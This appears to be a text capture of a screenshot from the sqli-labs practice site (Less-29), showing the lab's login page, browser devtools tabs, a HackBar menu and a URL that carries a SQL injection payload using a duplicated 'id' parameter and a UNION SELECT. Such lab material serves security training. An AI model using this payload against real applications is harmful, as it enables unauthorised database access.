 Welcome Dhakkan
Your Login name:2
Your Password:3
网络 性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
E TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
0/Less-29/?id=1&id=0'union select 1,2,3%23